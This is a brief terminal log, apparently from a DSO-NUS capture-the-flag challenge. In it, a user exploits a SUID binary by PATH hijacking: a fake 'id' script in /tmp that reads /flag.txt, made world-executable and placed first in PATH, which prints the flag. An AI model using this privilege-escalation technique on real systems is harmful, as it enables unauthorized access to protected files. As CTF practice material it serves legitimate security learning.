 j041@ubuntu:~$ nc ctf-ptb1.balancedcompo.site 9999
Selected user namespace base 1187643392 and range 65536.
Interactive bash
echo "/bin/cat /flag.txt" > /tmp/id; chmod 777 /tmp/id; export PATH=/tmp:$PATH
/bin/insecure
/bin/cat: /flag.txt: Permission denied
DSO-NUS{b4fcfe57b8d2b05ff3310c663a0497b1026cf039baeee18669957152cdc276da}
/bin/cat: /flag.txt: Permission denied
I am a SUID binary and can run in varying levels of privilege!
Now, I run in a less privileged context.
Next, I wil run in a more privileged context.
Once I am done, as a good practice, I should return my privileges.
And I run in a less privileged context again.